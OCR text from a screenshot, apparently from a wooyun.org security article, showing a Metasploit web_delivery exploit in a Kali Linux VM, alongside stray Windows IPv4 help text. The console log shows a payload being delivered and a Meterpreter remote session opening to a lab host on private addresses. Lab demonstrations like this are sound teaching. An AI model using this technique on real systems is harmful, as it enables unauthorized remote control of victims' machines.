 Kali2.0 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2.0
Applications Places Terminal Mon 01:01 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(web_delivery) > sessions
Active sessions
===============
No active sessions.
msf exploit(web_delivery) >
[*] 192.168.52.1 web_delivery - Delivering Payload
[*] Sending stage (885806 bytes) to 192.168.52.1
[*] Meterpreter session 3 opened (192.168.52.129:4444 -> 192.168.52.1:52725)
at 2015-09-07 01:01:28 -0400
帮助
隐藏 上一步 打印 选项(O)
IPv4 Advanced IP Settings Tab
IPv4 Advanced WINS Tab
IPv4 Alternate Configuration Tab
IPv4 and IPv6 Advanced DNS Tab
IPv4 Advanced
IP Settings Tab
You can use the settings on this tab for
this network connection only if you are
not using the Obtain an IP address
automatically on the General tab.
IP addresses lists additional Internet
Protocol version?4 (IPv4) addresses
that can be assigned to this network
connection. There is no limit to the
number of IP addresses that can be
drops.wooyun.org